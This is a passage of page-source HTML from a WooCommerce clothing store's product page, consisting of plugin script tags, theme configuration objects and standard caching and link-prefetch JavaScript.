<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1726873374" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/armenasports.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1726873374" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/cache/min/1/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=1726873374" id="starter-templates-zip-preview-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/armenasports.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https:\/\/armenasports.com\/wp-admin\/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"f57e5cf41d","go_to_the_list":"yes","rqa_url":"https:\/\/armenasports.com\/request-quote\/","raq_table_refresh_check":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.36.0" id="yith_ywraq_frontend-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1726873374" id="elementskit-framework-js-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://armenasports.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1726873374" id="ekit-widget-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/armenasports.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.3" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.3" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/armenasports.com\/wp-admin\/admin-ajax.php","nonce":"2cfef01d80","urls":{"assets":"https:\/\/armenasports.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/armenasports.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/armenasports.com\/cart\/","checkout_page_url":"https:\/\/armenasports.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/armenasports.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/armenasports.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/armenasports.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"6a849d6e48"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11697,"title":"2022%20Sipmle%20ribbed%20cuff%20oversized%20heavy%20100%25%20cotton%20fleece%20pullover%20custom%20logo%20slim%20fit%20Women%20Sweatshirt%20-%20Armena%20Sports","excerpt":"","featuredImage":"https:\/\/armenasports.com\/wp-content\/uploads\/2022\/08\/31-6-800x800.jpg"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.3" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.2.7" id="animate-circle-js" defer></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/armenasports.com\/wp-admin\/admin-ajax.php","nonce":"345bef5d62"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1726873374" id="elementskit-elementor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js" defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_781c791fd1699a153284843d149415e3","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/armenasports.com\/cart\/","ajaxurl":"https:\/\/armenasports.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/armenasports.com\/","shop_url":"https:\/\/armenasports.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e77f76b7292c7486778a8bc0c92ae0a4","fragment_name":"wc_fragments_e77f76b7292c7486778a8bc0c92ae0a4","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-yith-req-quote-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-request-quote.min.css","wd-base-deprecated-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-icons-css":"https: